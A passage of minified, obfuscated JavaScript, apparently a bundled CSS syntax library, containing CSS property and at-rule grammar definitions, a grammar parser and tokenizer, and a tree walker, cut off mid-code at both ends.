,'flex':q8(0x1f6),'flex-basis':q8(0xbee),'flex-direction':q8(0x7d6),'flex-flow':q8(0x232),'flex-grow':q8(0x6e6),'flex-shrink':q8(0x6e6),'flex-wrap':q8(0xc2a),'float':q8(0xcb0),'font':q8(0xb0f),'font-family':q8(0xa5b),'font-feature-settings':q8(0xcf4),'font-kerning':q8(0x9fe),'font-language-override':q8(0x189),'font-optical-sizing':q8(0x5f0),'font-palette':q8(0xcf8),'font-variation-settings':q8(0x405),'font-size':q8(0x432),'font-size-adjust':q8(0x285),'font-smooth':q8(0xb41),'font-stretch':q8(0xd62),'font-style':q8(0x852),'font-synthesis':q8(0x996),'font-synthesis-position':q8(0x5f0),'font-synthesis-small-caps':q8(0x5f0),'font-synthesis-style':q8(0x5f0),'font-synthesis-weight':q8(0x5f0),'font-variant':q8(0xa72),'font-variant-alternates':q8(0xa19),'font-variant-caps':q8(0x56a),'font-variant-east-asian':q8(0xca8),'font-variant-emoji':q8(0xbc0),'font-variant-ligatures':q8(0xbbb),'font-variant-numeric':q8(0x3fa),'font-variant-position':q8(0x320),'font-weight':q8(0x1a3),'forced-color-adjust':q8(0x4dc),'gap':q8(0x749),'grid':q8(0x8f2),'grid-area':q8(0xd4c),'grid-auto-columns':q8(0xcbb),'grid-auto-flow':q8(0x2ad),'grid-auto-rows':q8(0xcbb),'grid-column':q8(0xcdd),'grid-column-end':q8(0xc73),'grid-column-gap':q8(0x6cc),'grid-column-start':q8(0xc73),'grid-gap':q8(0x8a9),'grid-row':q8(0xcdd),'grid-row-end':q8(0xc73),'grid-row-gap':q8(0x6cc),'grid-row-start':q8(0xc73),'grid-template':q8(0x3bd),'grid-template-areas':q8(0xded),'grid-template-columns':q8(0x274),'grid-template-rows':q8(0x274),'hanging-punctuation':q8(0x4c0),'height':q8(0xc07),'hyphenate-character':q8(0x667),'hyphenate-limit-chars':q8(0x3ce),'hyphens':q8(0x30c),'image-orientation':q8(0x1d9),'image-rendering':q8(0x9a1),'image-resolution':q8(0x7ff),'ime-mode':q8(0x1ff),'initial-letter':q8(0x15e),'initial-letter-align':q8(0xea2),'inline-size':q8(0x9e2),'input-security':q8(0x5f0),'inset':q8(0xaf3),'inset-block':q8(0x3c2),'inset-block-end':q8(0x69d),'inset-block-start':q8(0x69d),'inset-inline':q8(0x3c2),'inset-inline-end':q8(0x69d),'inset-inline-start':q8(0x69d),'interpolate-size':q8(0x252),'isolation':q8(0x2ed),'justify-content':q8(0xf4f),'justify-items':q8(0xc9b),'justify-self':q8(0x39a),'justify-tracks':q8(0x9ac),'left':q8(0x6d4),'letter-spacing':q8(0x7f6),'line-break':q8(0x284),'line-clamp':q8(0x1c9),'line-height':q8(0xc91),'line-height-step':q8(0x92f),'list-style':q8(0x6e0),'list-style-image':q8(0x93e),'list-style-position':q8(0x2a2),'list-style-type':q8(0x3e5),'margin':q8(0xf55),'margin-block':q8(0xd58),'margin-block-end':q8(0xb1b),'margin-block-start':q8(0xb1b),'margin-bottom':q8(0x6d4),'margin-inline':q8(0xd58),'margin-inline-end':q8(0xb1b),'margin-inline-start':q8(0xb1b),'margin-left':q8(0x6d4),'margin-right':q8(0x6d4),'margin-top':q8(0x6d4),'margin-trim':q8(0xb24),'marker':q8(0x93d),'marker-end':q8(0x93d),'marker-mid':q8(0x93d),'marker-start':q8(0x93d),'mask':q8(0x344),'mask-border':q8(0x280),'mask-border-mode':q8(0xd3d),'mask-border-outset':q8(0xb65),'mask-border-repeat':q8(0x3bb),'mask-border-slice':q8(0x327),'mask-border-source':q8(0xebd),'mask-border-width':q8(0x5b7),'mask-clip':q8(0xe3),'mask-composite':q8(0x676),'mask-image':q8(0x7dd),'mask-mode':q8(0xde8),'mask-origin':q8(0x368),'mask-position':q8(0x2e0),'mask-repeat':q8(0x40f),'mask-size':q8(0xa23),'mask-type':q8(0xd3d),'masonry-auto-flow':q8(0xe82),'math-depth':q8(0x95b),'math-shift':q8(0xdb9),'math-style':q8(0xdb9),'max-block-size':q8(0x6e7),'max-height':q8(0x263),'max-inline-size':q8(0x6e7),'max-lines':q8(0x1c9),'max-width':q8(0x263),'min-block-size':q8(0x8d3),'min-height':q8(0xc07),'min-inline-size':q8(0x8d3),'min-width':q8(0xc07),'mix-blend-mode':q8(0x214),'object-fit':q8(0x9f1),'object-position':q8(0x600),'offset':q8(0x2fd),'offset-anchor':q8(0x138),'offset-distance':q8(0x6cc),'offset-path':q8(0x2be),'offset-position':q8(0xcff),'offset-rotate':q8(0xe0c),'opacity':q8(0x963),'order':q8(0x20c),'orphans':q8(0x20c),'outline':q8(0x784),'outline-color':q8(0xc28),'outline-offset':q8(0x92f),'outline-style':q8(0x107),'outline-width':q8(0x172),'overflow':q8(0x3c7),'overflow-anchor':q8(0x5f0),'overflow-block':q8(0x889),'overflow-clip-box':q8(0xe89),'overflow-clip-margin':q8(0xee4),'overflow-inline':q8(0x889),'overflow-wrap':q8(0x1cc),'overflow-x':q8(0x889),'overflow-y':q8(0x889),'overlay':q8(0x50b),'overscroll-behavior':q8(0xc0e),'overscroll-behavior-block':q8(0xa6c),'overscroll-behavior-inline':q8(0xa6c),'overscroll-behavior-x':q8(0xa6c),'overscroll-behavior-y':q8(0xa6c),'padding':q8(0xeae),'padding-block':q8(0xae7),'padding-block-end':q8(0x8fe),'padding-block-start':q8(0x8fe),'padding-bottom':q8(0xd47),'padding-inline':q8(0xae7),'padding-inline-end':q8(0x8fe),'padding-inline-start':q8(0x8fe),'padding-left':q8(0xd47),'padding-right':q8(0xd47),'padding-top':q8(0xd47),'page':q8(0x532),'page-break-after':q8(0xc32),'page-break-before':q8(0xc32),'page-break-inside':q8(0xe1c),'paint-order':q8(0xe84),'perspective':q8(0xcf3),'perspective-origin':q8(0x600),'place-content':q8(0x504),'place-items':q8(0xf9a),'place-self':q8(0xa65),'pointer-events':q8(0xf36),'position':q8(0x567),'position-anchor':q8(0x86c),'position-area':q8(0xd8c),'position-try':q8(0xc84),'position-try-fallbacks':q8(0xbc6),'position-try-order':q8(0x5a0),'position-visibility':q8(0x503),'print-color-adjust':q8(0x64f),'quotes':q8(0x836),'r':q8(0xd47),'resize':q8(0x58b),'right':q8(0x6d4),'rotate':q8(0xb9f),'row-gap':q8(0x7f6),'ruby-align':q8(0x4fc),'ruby-merge':q8(0x317),'ruby-position':q8(0x4ca),'rx':q8(0xd47),'ry':q8(0xd47),'scale':q8(0x96a),'scrollbar-color':q8(0xa92),'scrollbar-gutter':q8(0xf8b),'scrollbar-width':q8(0xf59),'scroll-behavior':q8(0x759),'scroll-margin':q8(0xc3a),'scroll-margin-block':q8(0x1ac),'scroll-margin-block-start':q8(0x92f),'scroll-margin-block-end':q8(0x92f),'scroll-margin-bottom':q8(0x92f),'scroll-margin-inline':q8(0x1ac),'scroll-margin-inline-start':q8(0x92f),'scroll-margin-inline-end':q8(0x92f),'scroll-margin-left':q8(0x92f),'scroll-margin-right':q8(0x92f),'scroll-margin-top':q8(0x92f),'scroll-padding':q8(0xc18),'scroll-padding-block':q8(0xec6),'scroll-padding-block-start':q8(0x264),'scroll-padding-block-end':q8(0x264),'scroll-padding-bottom':q8(0x264),'scroll-padding-inline':q8(0xec6),'scroll-padding-inline-start':q8(0x264),'scroll-padding-inline-end':q8(0x264),'scroll-padding-left':q8(0x264),'scroll-padding-right':q8(0x264),'scroll-padding-top':q8(0x264),'scroll-snap-align':q8(0x3c0),'scroll-snap-coordinate':q8(0x765),'scroll-snap-destination':q8(0x600),'scroll-snap-points-x':q8(0x757),'scroll-snap-points-y':q8(0x757),'scroll-snap-stop':q8(0x22a),'scroll-snap-type':q8(0xa21),'scroll-snap-type-x':q8(0xd48),'scroll-snap-type-y':q8(0xd48),'scroll-timeline':q8(0x3ec),'scroll-timeline-axis':q8(0xe8),'scroll-timeline-name':q8(0xc35),'shape-image-threshold':q8(0x963),'shape-margin':q8(0x6cc),'shape-outside':q8(0xca6),'shape-rendering':q8(0xef1),'stroke':q8(0x6ab),'stroke-dasharray':q8(0x259),'stroke-dashoffset':q8(0x606),'stroke-linecap':q8(0x531),'stroke-linejoin':q8(0x67a),'stroke-miterlimit':q8(0x32d),'stroke-opacity':q8(0x4ab),'stroke-width':q8(0x606),'tab-size':q8(0xf52),'table-layout':q8(0x5e1),'text-align':q8(0x1a0),'text-align-last':q8(0x46f),'text-anchor':q8(0x31e),'text-combine-upright':q8(0x5ee),'text-decoration':q8(0x999),'text-decoration-color':q8(0xc4b),'text-decoration-line':q8(0x7d0),'text-decoration-skip':q8(0xe1f),'text-decoration-skip-ink':q8(0x2fc),'text-decoration-style':q8(0x4cf),'text-decoration-thickness':q8(0xd88),'text-emphasis':q8(0xbe3),'text-emphasis-color':q8(0xc4b),'text-emphasis-position':q8(0xab0),'text-emphasis-style':q8(0x7c0),'text-indent':q8(0xd3c),'text-justify':q8(0xdc2),'text-orientation':q8(0x7d3),'text-overflow':q8(0x808),'text-rendering':q8(0xb0b),'text-shadow':q8(0x3cf),'text-size-adjust':q8(0x8db),'text-spacing-trim':q8(0xf35),'text-transform':q8(0x27a),'text-underline-offset':q8(0x691),'text-underline-position':q8(0x27b),'text-wrap':q8(0xe9d),'text-wrap-mode':q8(0x737),'text-wrap-style':q8(0x640),'timeline-scope':q8(0x900),'top':q8(0x6d4),'touch-action':q8(0xa55),'transform':q8(0x26b),'transform-box':q8(0xf26),'transform-origin':q8(0xe8e),'transform-style':q8(0xae6),'transition':q8(0x8a2),'transition-behavior':q8(0xbc4),'transition-delay':q8(0xf89),'transition-duration':q8(0xf89),'transition-property':q8(0x573),'transition-timing-function':q8(0x1c5),'translate':q8(0xc54),'unicode-bidi':q8(0xb91),'user-select':q8(0xf8f),'vector-effect':q8(0x369),'vertical-align':q8(0x1d1),'view-timeline':q8(0xe3c),'view-timeline-axis':q8(0xe8),'view-timeline-inset':q8(0x622),'view-timeline-name':q8(0x900),'view-transition-name':q8(0x96e),'visibility':q8(0x541),'white-space':q8(0xe79),'white-space-collapse':q8(0x91c),'widows':q8(0x20c),'width':q8(0xc07),'will-change':q8(0xed0),'word-break':q8(0x37c),'word-spacing':q8(0x1be),'word-wrap':q8(0x715),'writing-mode':q8(0x5b1),'x':q8(0xd47),'y':q8(0xd47),'z-index':q8(0xd06),'zoom':q8(0x149),'-moz-background-clip':q8(0x415),'-moz-border-radius-bottomleft':q8(0x17e),'-moz-border-radius-bottomright':q8(0x24c),'-moz-border-radius-topleft':q8(0x88b),'-moz-border-radius-topright':q8(0x24c),'-moz-control-character-visibility':q8(0xcda),'-moz-osx-font-smoothing':q8(0x4ce),'-moz-user-select':q8(0xd87),'-ms-flex-align':q8(0x7a8),'-ms-flex-item-align':q8(0x9af),'-ms-flex-line-pack':q8(0x7a4),'-ms-flex-negative':q8(0x7e0),'-ms-flex-pack':q8(0xa0a),'-ms-flex-order':q8(0x20c),'-ms-flex-positive':q8(0x853),'-ms-flex-preferred-size':q8(0x3b1),'-ms-interpolation-mode':q8(0x7ea),'-ms-grid-column-align':q8(0x27e),'-ms-grid-row-align':q8(0x27e),'-ms-hyphenate-limit-last':q8(0x5c8),'-webkit-background-clip':q8(0x7a9),'-webkit-column-break-after':q8(0x590),'-webkit-column-break-before':q8(0x590),'-webkit-column-break-inside':q8(0x590),'-webkit-font-smoothing':q8(0x8cf),'-webkit-mask-box-image':q8(0x17f),'-webkit-print-color-adjust':q8(0x64f),'-webkit-text-security':q8(0x8ca),'-webkit-user-drag':q8(0x28b),'-webkit-user-select':q8(0xc3d),'alignment-baseline':q8(0x76a),'baseline-shift':q8(0x521),'behavior':q8(0x219),'cue':q8(0x72f),'cue-after':q8(0x5ae),'cue-before':q8(0x5ae),'glyph-orientation-horizontal':q8(0xc88),'glyph-orientation-vertical':q8(0xc88),'kerning':q8(0x760),'pause':q8(0xb81),'pause-after':q8(0xd8e),'pause-before':q8(0xd8e),'rest':q8(0x6a0),'rest-after':q8(0xd8e),'rest-before':q8(0xd8e),'src':q8(0xd14),'speak':q8(0x224),'speak-as':q8(0x115),'unicode-range':q8(0x52d),'voice-balance':q8(0xdbb),'voice-duration':q8(0xd24),'voice-family':q8(0x21f),'voice-pitch':q8(0x361),'voice-range':q8(0x361),'voice-rate':q8(0x52f),'voice-stress':q8(0x68c),'voice-volume':q8(0x7da),'white-space-trim':q8(0xc10)},'atrules':{'charset':{'prelude':q8(0x564),'descriptors':null},'counter-style':{'prelude':q8(0xc1d),'descriptors':{'additive-symbols':q8(0xde2),'fallback':q8(0xc1d),'negative':q8(0x658),'pad':q8(0x1cb),'prefix':q8(0x775),'range':q8(0xd56),'speak-as':q8(0xdf9),'suffix':q8(0x775),'symbols':q8(0xaf7),'system':q8(0xdee)}},'document':{'prelude':q8(0x37a),'descriptors':null},'font-palette-values':{'prelude':q8(0x186),'descriptors':{'base-palette':q8(0x231),'font-family':q8(0x33d),'override-colors':q8(0xf6f)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':q8(0x70d),'descent-override':q8(0x70d),'font-display':q8(0x289),'font-family':q8(0x8cb),'font-feature-settings':q8(0xcf4),'font-variation-settings':q8(0x405),'font-stretch':q8(0xd57),'font-style':q8(0xb70),'font-weight':q8(0xe97),'line-gap-override':q8(0x70d),'size-adjust':q8(0xb92),'src':q8(0xd14),'unicode-range':q8(0x52d)}},'font-feature-values':{'prelude':q8(0x33d),'descriptors':null},'import':{'prelude':q8(0xa71),'descriptors':null},'keyframes':{'prelude':q8(0x59a),'descriptors':null},'layer':{'prelude':q8(0x1bc),'descriptors':null},'media':{'prelude':q8(0x59e),'descriptors':null},'namespace':{'prelude':q8(0x6ed),'descriptors':null},'page':{'prelude':q8(0x24e),'descriptors':{'bleed':q8(0x2f7),'marks':q8(0xb3e),'page-orientation':q8(0x582),'size':q8(0xb9a)}},'position-try':{'prelude':q8(0x186),'descriptors':{'top':q8(0x69d),'left':q8(0xb2d),'bottom':q8(0xec5),'right':q8(0xb62),'inset-block-start':q8(0x892),'inset-block-end':q8(0xab9),'inset-inline-start':q8(0xf71),'inset-inline-end':q8(0xd6b),'inset-block':q8(0x444),'inset-inline':q8(0x1d2),'inset':q8(0x9b0),'margin-top':q8(0x677),'margin-left':q8(0xb1b),'margin-bottom':q8(0x322),'margin-right':q8(0xf39),'margin-block-start':q8(0xbd5),'margin-block-end':q8(0x40e),'margin-inline-start':q8(0xf79),'margin-inline-end':q8(0xcfa),'margin':q8(0x58e),'margin-block':q8(0xb68),'margin-inline':q8(0x928),'width':q8(0x9e2),'height':q8(0xe2),'min-width':q8(0x8d3),'min-height':q8(0xb5b),'max-width':q8(0x6e7),'max-height':q8(0xde3),'block-size':q8(0xf04),'inline-size':q8(0x461),'min-block-size':q8(0xce9),'min-inline-size':q8(0x5be),'max-block-size':q8(0x44b),'max-inline-size':q8(0x377),'align-self':q8(0x9a4),'justify-self':q8(0xd3b)}},'property':{'prelude':q8(0xddd),'descriptors':{'syntax':q8(0x564),'inherits':q8(0x519),'initial-value':q8(0xf1)}},'scope':{'prelude':q8(0x6b9),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':q8(0x52c),'descriptors':null},'container':{'prelude':q8(0x51f),'descriptors':null},'nest':{'prelude':q8(0x712),'descriptors':null}}};},0x2043:(V,K,Q)=>{'use strict';Q['d'](K,{'L':()=>q});var X=Q(0x1aa);function q(p){return{'fromPlainObject':C=>(p(C,{'enter'(U){const q9=a2x;U[q9(0xa64)]&&U[q9(0xa64)]instanceof X['B']==0x0&&(U[q9(0xa64)]=new X['B']()[q9(0x477)](U[q9(0xa64)]));}}),C),'toPlainObject':C=>(p(C,{'leave'(U){const qi=a2x;U[qi(0xa64)]&&U[qi(0xa64)]instanceof X['B']&&(U[qi(0xa64)]=U[qi(0xa64)][qi(0xbb8)]());}}),C)};}},0x1995:(V,K,Q)=>{'use strict';Q['d'](K,{'u':()=>q});var X=Q(0x192b);function q(p,C,U){const qx=a2x;return Object[qx(0x11f)]((0x0,X['a'])(qx(0xc49),p),{'input':C,'offset':U,'rawMessage':p,'message':p+qx(0xe5a)+C+qx(0xc24)+new Array((U||C[qx(0xe4d)])+0x1)[qx(0x2f3)]('-')+'^'});}},0x24ff:(V,K,Q)=>{'use strict';function X(C){return C;}function q(C,U,M,W){const qz=a2x;let B;switch(C[qz(0xb60)]){case qz(0x18f):B=function(I,s,v,L){const qH=qz,A='\x20'===I[qH(0xd9f)]||L?I[qH(0xd9f)]:'\x20'+I[qH(0xd9f)]+'\x20',g=I[qH(0x661)][qH(0xf2b)](F=>q(F,s,v,L))[qH(0x2f3)](A);return I[qH(0x744)]||v?(L||','===g[0x0]?'[':'[\x20')+g+(L?']':'\x20]'):g;}(C,U,M,W)+(C[qz(0xd7c)]?'!':'');break;case qz(0x1ce):return q(C[qz(0x380)],U,M,W)+U(function(I){const {min:s,max:v,comma:L}=I;return 0x0===s&&0x0===v?L?'#?':'*':0x0===s&&0x1===v?'?':0x1===s&&0x0===v?L?'#':'+':0x1===s&&0x1===v?'':(L?'#':'')+(s===v?'{'+s+'}':'{'+s+','+(0x0!==v?v:'')+'}');}(C),C);case qz(0x318):B=qz(0x9b6)+q(C[qz(0x380)],U,M,W)+']>';break;case qz(0xd01):B='<'+C[qz(0x20e)]+(C[qz(0x61d)]?U(function(I){const qV=qz;if(qV(0x16b)===I[qV(0xb60)])return'\x20['+(null===I[qV(0x49a)]?'-∞':I[qV(0x49a)])+','+(null===I[qV(0x1e9)]?'∞':I[qV(0x1e9)])+']';throw new Error(qV(0x686)+I[qV(0xb60)]+'`');}(C[qz(0x61d)]),C[qz(0x61d)]):'')+'>';break;case qz(0x764):B='<\x27'+C[qz(0x20e)]+'\x27>';break;case qz(0xc37):B=C[qz(0x20e)];break;case qz(0x59d):B='@'+C[qz(0x20e)];break;case qz(0x124):B=C[qz(0x20e)]+'(';break;case qz(0xee1):case qz(0xd8b):B=C[qz(0xcbf)];break;case qz(0x65d):B=',';break;default:throw new Error(qz(0x686)+C[qz(0xb60)]+'`');}return U(B,C);}function p(C,U){const qK=a2x;let M=X,W=!0x1,B=!0x1;return qK(0x21d)==typeof U?M=U:U&&(W=Boolean(U[qK(0x3df)]),B=Boolean(U[qK(0x3fc)]),qK(0x21d)==typeof U[qK(0x96b)]&&(M=U[qK(0x96b)])),q(C,M,W,B);}Q['d'](K,{'c':()=>p});},0x268e:(V,K,Q)=>{'use strict';Q['d'](K,{'GG':()=>p['G'],'cM':()=>X['c'],'qg':()=>q['q']});var X=Q(0x24ff),q=Q(0x7fd),p=Q(0x1be5);},0x7fd:(V,K,Q)=>{'use strict';Q['d'](K,{'q':()=>iU});var X=Q(0x924);const q=0x9,B=0xa,F=0xc,P=0xd,j=0x20,D=0x21,J=0x23,G=0x26,Z=0x27,Y=0x28,i0=0x29,i1=0x2a,i2=0x2b,i3=0x2c,i4=0x2d,i5=0x3c,i6=0x3e,i7=0x3f,i8=0x40,i9=0x5b,ii=0x5d,ix=0x7b,iz=0x7c,iH=0x7d,iV=0x221e,iK={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function iQ(iM){const qQ=a2x;let iW=null,iB=null;return iM[qQ(0x170)](ix),iM[qQ(0x8be)](),iW=iM[qQ(0xddb)](iM),iM[qQ(0x8be)](),iM[qQ(0xd75)]()===i3?(iM[qQ(0x376)]++,iM[qQ(0x8be)](),iM[qQ(0xd75)]()!==iH&&(iB=iM[qQ(0xddb)](iM),iM[qQ(0x8be)]())):iB=iW,iM[qQ(0x170)](iH),{'min':Number(iW),'max':iB?Number(iB):0x0};}function io(iM,iW){const qX=a2x,iB=function(iI){const qo=a2x;let is=null,iv=!0x1;switch(iI[qo(0xd75)]()){case i1:iI[qo(0x376)]++,is={'min':0x0,'max':0x0};break;case i2:iI[qo(0x376)]++,is={'min':0x1,'max':0x0};break;case i7:iI[qo(0x376)]++,is={'min':0x0,'max':0x1};break;case J:iI[qo(0x376)]++,iv=!0x0,iI[qo(0xd75)]()===ix?is=iQ(iI):iI[qo(0xd75)]()===i7?(iI[qo(0x376)]++,is={'min':0x0,'max':0x0}):is={'min':0x1,'max':0x0};break;case ix:is=iQ(iI);break;default:return null;}return{'type':qo(0x1ce),'comma':iv,'min':is[qo(0x49a)],'max':is[qo(0x1e9)],'term':null};}(iM);return null!==iB?(iB[qX(0x380)]=iW,iM[qX(0xd75)]()===J&&iM[qX(0x803)](iM[qX(0x376)]-0x1)===i2?io(iM,iB):iB):iW;}function iX(iM){const qq=a2x,iW=iM[qq(0x9db)]();return''===iW?null:io(iM,{'type':qq(0xd8b),'value':iW});}function iq(iM,iW){const qC=a2x;function iB(is,iv){const qp=a2x;return{'type':qp(0x18f),'terms':is,'combinator':iv,'disallowEmpty':!0x1,'explicit':!0x1};}let iI;for(iW=Object[qC(0xe0a)](iW)[qC(0x5ff)]((is,iv)=>iK[is]-iK[iv]);iW[qC(0xe4d)]>0x0;){iI=iW[qC(0xcee)]();let is=0x0,iv=0x0;for(;is<iM[qC(0xe4d)];is++){const iL=iM[is];qC(0x794)===iL[qC(0xb60)]&&(iL[qC(0xcbf)]===iI?(-0x1===iv&&(iv=is-0x1),iM[qC(0x7c7)](is,0x1),is--):(-0x1!==iv&&is-iv>0x1&&(iM[qC(0x7c7)](iv,is-iv,iB(iM[qC(0x3ff)](iv,is),iI)),is=iv+0x1),iv=-0x1));}-0x1!==iv&&iW[qC(0xe4d)]&&iM[qC(0x7c7)](iv,is-iv,iB(iM[qC(0x3ff)](iv,is),iI));}return iI;}function ip(iM,iW){const qU=a2x,iB=Object[qU(0x60c)](null),iI=[];let is,iv=null,iL=iM[qU(0x376)];for(;iM[qU(0xd75)]()!==iW&&(is=iC(iM,iW));)qU(0xdff)!==is[qU(0xb60)]&&(qU(0x794)===is[qU(0xb60)]?(null!==iv&&qU(0x794)!==iv[qU(0xb60)]||(iM[qU(0x376)]=iL,iM[qU(0xa4e)](qU(0x969))),iB[is[qU(0xcbf)]]=!0x0):null!==iv&&qU(0x794)!==iv[qU(0xb60)]&&(iB['\x20']=!0x0,iI[qU(0x424)]({'type':qU(0x794),'value':'\x20'})),iI[qU(0x424)](is),iv=is,iL=iM[qU(0x376)]);return null!==iv&&qU(0x794)===iv[qU(0xb60)]&&(iM[qU(0x376)]-=iL,iM[qU(0xa4e)](qU(0x969))),{'type':qU(0x18f),'terms':iI,'combinator':iq(iI,iB)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function iC(iM,iW){const qM=a2x;let iB=iM[qM(0xd75)]();switch(iB){case ii:break;case i9:return io(iM,function(iI,is){const qW=qM;let iv;return iI[qW(0x170)](i9),iv=ip(iI,is),iI[qW(0x170)](ii),iv[qW(0x744)]=!0x0,iI[qW(0xd75)]()===D&&(iI[qW(0x376)]++,iv[qW(0xd7c)]=!0x0),iv;}(iM,iW));case i5:return iM[qM(0x58c)]()===Z?function(iI){const qB=qM;let is;return iI[qB(0x170)](i5),iI[qB(0x170)](Z),is=iI[qB(0xabd)](),iI[qB(0x170)](Z),iI[qB(0x170)](i6),io(iI,{'type':qB(0x764),'name':is});}(iM):function(iI){const qI=qM;let is,iv=null;if(iI[qI(0x170)](i5),is=iI[qI(0xabd)](),qI(0x848)===is){iI[qI(0x170)](i9);const iL=ip(iI,ii);return iI[qI(0x170)](ii),iI[qI(0x170)](i6),io(iI,{'type':qI(0x318),'term':0x1===iL[qI(0x661)][qI(0xe4d)]?iL[qI(0x661)][0x0]:iL});}return iI[qI(0xd75)]()===Y&&iI[qI(0x58c)]()===i0&&(iI[qI(0x376)]+=0x2,is+='()'),iI[qI(0x803)](iI[qI(0x6ba)](iI[qI(0x376)]))===i9&&(iI[qI(0x8be)](),iv=function(iA){const qs=qI;let ig=null,iF=null,ih=0x1;return iA[qs(0x170)](i9),iA[qs(0xd75)]()===i4&&(iA[qs(0x9db)](),ih=-0x1),-0x1==ih&&iA[qs(0xd75)]()===iV?iA[qs(0x9db)]():(ig=ih*Number(iA[qs(0xddb)](iA)),iA[qs(0xb3a)]()&&(ig+=iA[qs(0xabd)]())),iA[qs(0x8be)](),iA[qs(0x170)](i3),iA[qs(0x8be)](),iA[qs(0xd75)]()===iV?iA[qs(0x9db)]():(ih=0x1,iA[qs(0xd75)]()===i4&&(iA[qs(0x9db)](),ih=-0x1),iF=ih*Number(iA[qs(0xddb)](iA)),iA[qs(0xb3a)]()&&(iF+=iA[qs(0xabd)]())),iA[qs(0x170)](ii),{'type':qs(0x16b),'min':ig,'max':iF};}(iI)),iI[qI(0x170)](i6),io(iI,{'type':qI(0xd01),'name':is,'opts':iv});}(iM);case iz:return{'type':qM(0x794),'value':iM[qM(0xf90)](iM[qM(0x376)]+(iM[qM(0x58c)]()===iz?0x2:0x1))};case G:return iM[qM(0x376)]++,iM[qM(0x170)](G),{'type':qM(0x794),'value':'&&'};case i3:return iM[qM(0x376)]++,{'type':qM(0x65d)};case Z:return io(iM,{'type':qM(0xee1),'value':iM[qM(0xef3)]()});case j:case q:case B:case P:case F:return{'type':qM(0xdff),'value':iM[qM(0xa10)]()};case i8:return iB=iM[qM(0x58c)](),iM[qM(0xb3a)](iB)?(iM[qM(0x376)]++,{'type':qM(0x59d),'name':iM[qM(0xabd)]()}):iX(iM);case i1:case i2:case i7:case J:case D:break;case ix:if(iB=iM[qM(0x58c)](),iB<0x30||iB>0x39)return iX(iM);break;default:return iM[qM(0xb3a)](iB)?function(iI){const qv=qM,is=iI[qv(0xabd)]();return iI[qv(0xd75)]()===Y?(iI[qv(0x376)]++,{'type':qv(0x124),'name':is}):io(iI,{'type':qv(0xc37),'name':is});}(iM):iX(iM);}}function iU(iM){const qL=a2x,iW=new X['L'](iM),iB=ip(iW);return iW[qL(0x376)]!==iM[qL(0xe4d)]&&iW[qL(0xa4e)](qL(0xf5)),0x1===iB[qL(0x661)][qL(0xe4d)]&&qL(0x18f)===iB[qL(0x661)][0x0][qL(0xb60)]?iB[qL(0x661)][0x0]:iB;}},0x924:(V,K,Q)=>{'use strict';const qA=a2x;Q['d'](K,{'L':()=>p});var X=Q(0x1995);const q=new Uint8Array(0x80)[qA(0xf2b)]((C,U)=>/[a-zA-Z0-9\-]/[qA(0x5ec)](String[qA(0x3db)](U))?0x1:0x0);class p{constructor(C){const qg=qA;this[qg(0x976)]=C,this[qg(0x376)]=0x0;}[qA(0x803)](C){const qF=qA;return C<this[qF(0x976)][qF(0xe4d)]?this[qF(0x976)][qF(0x803)](C):0x0;}[qA(0xd75)](){const qh=qA;return this[qh(0x803)](this[qh(0x376)]);}[qA(0xb3a)](C=this[qA(0xd75)]()){return C<0x80&&0x1===q[C];}[qA(0x58c)](){const qy=qA;return this[qy(0x803)](this[qy(0x376)]+0x1);}[qA(0xca9)](C){const qO=qA;return this[qO(0x803)](this[qO(0x6ba)](C));}[qA(0x8be)](){const qP=qA;this[qP(0x376)]=this[qP(0x6ba)](this[qP(0x376)]);}[qA(0x6ba)](C){const qj=qA;for(;C<this[qj(0x976)][qj(0xe4d)];C++){const U=this[qj(0x976)][qj(0x803)](C);if(0xd!==U&&0xa!==U&&0xc!==U&&0x20!==U&&0x9!==U)break;}return C;}[qA(0xf90)](C){const qN=qA;return this[qN(0x976)][qN(0x945)](this[qN(0x376)],this[qN(0x376)]=C);}[qA(0x170)](C){const ql=qA;this[ql(0xd75)]()!==C&&this[ql(0xa4e)](ql(0x7a3)+String[ql(0x3db)](C)+'`'),this[ql(0x376)]++;}[qA(0x9db)](){const qE=qA;return this[qE(0x376)]<this[qE(0x976)][qE(0xe4d)]?this[qE(0x976)][qE(0x9ce)](this[qE(0x376)]++):'';}[qA(0xa4e)](C){const qk=qA;throw new X['u'](C,this[qk(0x976)],this[qk(0x376)]);}[qA(0xa10)](){const qw=qA;return this[qw(0xf90)](this[qw(0x6ba)](this[qw(0x376)]));}[qA(0xabd)](){const qD=qA;let C=this[qD(0x376)];for(;C<this[qD(0x976)][qD(0xe4d)];C++){const U=this[qD(0x976)][qD(0x803)](C);if(U>=0x80||0x0===q[U])break;}return this[qD(0x376)]===C&&this[qD(0xa4e)](qD(0xed4)),this[qD(0xf90)](C);}[qA(0xddb)](){const qc=qA;let C=this[qc(0x376)];for(;C<this[qc(0x976)][qc(0xe4d)];C++){const U=this[qc(0x976)][qc(0x803)](C);if(U<0x30||U>0x39)break;}return this[qc(0x376)]===C&&this[qc(0xa4e)](qc(0xed3)),this[qc(0xf90)](C);}[qA(0xef3)](){const qd=qA,C=this[qd(0x976)][qd(0x9a9)]('\x27',this[qd(0x376)]+0x1);return-0x1===C&&(this[qd(0x376)]=this[qd(0x976)][qd(0xe4d)],this[qd(0xa4e)](qd(0x391))),this[qd(0xf90)](C+0x1);}}},0x1be5:(V,K,Q)=>{'use strict';Q['d'](K,{'G':()=>p});const X=function(){};function q(C){const qR=a2x;return qR(0x21d)==typeof C?C:X;}function p(C,U,M){const qm=a2x;let W=X,B=X;if(qm(0x21d)==typeof U?W=U:U&&(W=q(U[qm(0x79b)]),B=q(U[qm(0x5af)])),W===X&&B===X)throw new Error(qm(0x6e4));!function I(s){const qJ=qm;switch(W[qJ(0xb85)](M,s),s[qJ(0xb60)]){case qJ(0x18f):s[qJ(0x661)][qJ(0x18c)](I);break;case qJ(0x1ce):case qJ(0x318):I(s[qJ(0x380)]);break;case qJ(0xd01):case qJ(0x764):case qJ(0xc37):case qJ(0x59d):case qJ(0x124):case qJ(0xee1):case qJ(0xd8b):case qJ(0x65d):break;default:throw new Error(qJ(0x16c)+s[qJ(0xb60)]);}B[qJ(0xb85)](M,s);}(C);}},0x772:(V,K,Q)=>{'use strict';Q['d'](K,{'o':()=>W});var X=Q(0x11ac),q=Q(0x153d),p=Q(0x1725);const C=0x5c;function U(B,I){const 